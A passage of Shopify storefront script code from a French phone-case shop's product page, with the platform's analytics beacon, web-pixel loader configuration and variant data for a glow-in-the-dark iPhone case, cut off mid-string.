<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64922943731,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64922943731,storefrontBaseUrl: "https://deco-spatiale.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1622442308","configuration":"{\"shopId\": \"64922943731\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1295647044","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1234731332","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-V3XWVRVSZM\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-V3XWVRVSZM\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-V3XWVRVSZM\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V3XWVRVSZM\\\",\\\"MC-7GEN5VH3B0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V3XWVRVSZM\\\",\\\"MC-7GEN5VH3B0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V3XWVRVSZM\\\",\\\"MC-7GEN5VH3B0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-V3XWVRVSZM\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-V3XWVRVSZM\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"175112516","configuration":"{\"tagID\":\"2612690116343\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"deco-spatiale.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"deco-spatiale-com.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/deco-spatiale.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507742867699","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s","title":"iphone 7","untranslatedTitle":"iphone 7"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507742900467","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-2","title":"iphone 8","untranslatedTitle":"iphone 8"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507742933235","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-3","title":"iphone 7 Plus","untranslatedTitle":"iphone 7 Plus"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507742966003","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-4","title":"iphone 8 Plus","untranslatedTitle":"iphone 8 Plus"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507742998771","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-5","title":"iphone X","untranslatedTitle":"iphone X"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743031539","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-6","title":"iphone XS","untranslatedTitle":"iphone XS"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743064307","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-7","title":"iphone XS MAX","untranslatedTitle":"iphone XS MAX"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743097075","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-8","title":"iphone XR","untranslatedTitle":"iphone XR"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743129843","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-9","title":"iPhone 11","untranslatedTitle":"iPhone 11"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743162611","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-10","title":"iPhone 11 Pro","untranslatedTitle":"iPhone 11 Pro"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743195379","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-11","title":"iPhone 11Pro MAX","untranslatedTitle":"iPhone 11Pro MAX"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743228147","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-12","title":"iPhone SE 2020","untranslatedTitle":"iPhone SE 2020"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743260915","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-13","title":"iPhone 12","untranslatedTitle":"iPhone 12"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743293683","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-14","title":"iPhone 12 Pro","untranslatedTitle":"iPhone 12 Pro"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743326451","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-15","title":"iPhone12 mini","untranslatedTitle":"iPhone12 mini"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743359219","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-16","title":"iPhone12 Pro Max","untranslatedTitle":"iPhone12 Pro Max"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743391987","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-17","title":"iPhone 13","untranslatedTitle":"iPhone 13"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743424755","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-18","title":"iPhone 13 mini","untranslatedTitle":"iPhone 13 mini"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743457523","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-19","title":"iPhone 13pro Max","untranslatedTitle":"iPhone 13pro Max"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743490291","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-20","title":"iPhone 13 Pro","untranslatedTitle":"iPhone 13 Pro"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743523059","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-21","title":"iphone 14","untranslatedTitle":"iphone 14"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743555827","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-22","title":"iphone 14 pro","untranslatedTitle":"iphone 14 pro"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743588595","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-23","title":"iphone14 Pro max","untranslatedTitle":"iphone14 Pro max"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"Coque iPhone phosphorescente Ciel Nuage","vendor":"deco-spatiale.com","id":"7898048725235","untranslatedTitle":"Coque iPhone phosphorescente Ciel Nuage","url":"\/products\/coque-de-telephone-phosphorescent-pour-iphone","type":""},"id":"43507743621363","image":{"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"},"sku":"21182723-ac2713-for-iphone-6-6s-24","title":"iphone 14 Plus","untranslatedTitle":"iphone 14 Plus"}],"purchasingCompany":null},},"https://deco-spatiale.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64922943731","storefrontBaseUrl":"https:\/\/deco-spatiale.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Coque iPhone phosphorescente Ciel Nuage\",\"vendor\":\"deco-spatiale.com\",\"id\":\"7898048725235\",\"untranslatedTitle\":\"Coque iPhone phosphorescente Ciel Nuage\",\"url\":\"\/products\/coque-de-telephone-phosphorescent-pour-iphone\",\"type\":\"\"},\"id\":\"43507742867699\",\"image\":{\"src\":\"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943\"},\"sku\":\"21182723-ac2713-for-iphone-6-6s\",\"title\":\"iphone 7\",\"untranslatedTitle\":\"iphone 7\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7898048725235,"gid":"gid:\/\/shopify\/Product\/7898048725235","vendor":"deco-spatiale.com","type":"","handle":"coque-de-telephone-phosphorescent-pour-iphone","variants":[{"id":43507742867699,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7","public_title":"iphone 7","sku":"21182723-ac2713-for-iphone-6-6s"},{"id":43507742900467,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 8","public_title":"iphone 8","sku":"21182723-ac2713-for-iphone-6-6s-2"},{"id":43507742933235,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7 Plus","public_title":"iphone 7 Plus","sku":"21182723-ac2713-for-iphone-6-6s-3"},{"id":43507742966003,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 8 Plus","public_title":"iphone 8 Plus","sku":"21182723-ac2713-for-iphone-6-6s-4"},{"id":43507742998771,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone X","public_title":"iphone X","sku":"21182723-ac2713-for-iphone-6-6s-5"},{"id":43507743031539,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XS","public_title":"iphone XS","sku":"21182723-ac2713-for-iphone-6-6s-6"},{"id":43507743064307,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XS MAX","public_title":"iphone XS MAX","sku":"21182723-ac2713-for-iphone-6-6s-7"},{"id":43507743097075,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XR","public_title":"iphone XR","sku":"21182723-ac2713-for-iphone-6-6s-8"},{"id":43507743129843,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11","public_title":"iPhone 11","sku":"21182723-ac2713-for-iphone-6-6s-9"},{"id":43507743162611,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11 Pro","public_title":"iPhone 11 Pro","sku":"21182723-ac2713-for-iphone-6-6s-10"},{"id":43507743195379,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11Pro MAX","public_title":"iPhone 11Pro MAX","sku":"21182723-ac2713-for-iphone-6-6s-11"},{"id":43507743228147,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone SE 2020","public_title":"iPhone SE 2020","sku":"21182723-ac2713-for-iphone-6-6s-12"},{"id":43507743260915,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 12","public_title":"iPhone 12","sku":"21182723-ac2713-for-iphone-6-6s-13"},{"id":43507743293683,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 12 Pro","public_title":"iPhone 12 Pro","sku":"21182723-ac2713-for-iphone-6-6s-14"},{"id":43507743326451,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone12 mini","public_title":"iPhone12 mini","sku":"21182723-ac2713-for-iphone-6-6s-15"},{"id":43507743359219,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone12 Pro Max","public_title":"iPhone12 Pro Max","sku":"21182723-ac2713-for-iphone-6-6s-16"},{"id":43507743391987,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13","public_title":"iPhone 13","sku":"21182723-ac2713-for-iphone-6-6s-17"},{"id":43507743424755,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13 mini","public_title":"iPhone 13 mini","sku":"21182723-ac2713-for-iphone-6-6s-18"},{"id":43507743457523,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13pro Max","public_title":"iPhone 13pro Max","sku":"21182723-ac2713-for-iphone-6-6s-19"},{"id":43507743490291,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13 Pro","public_title":"iPhone 13 Pro","sku":"21182723-ac2713-for-iphone-6-6s-20"},{"id":43507743523059,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14","public_title":"iphone 14","sku":"21182723-ac2713-for-iphone-6-6s-21"},{"id":43507743555827,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14 pro","public_title":"iphone 14 pro","sku":"21182723-ac2713-for-iphone-6-6s-22"},{"id":43507743588595,"price":790,"name":"Coque iPhone 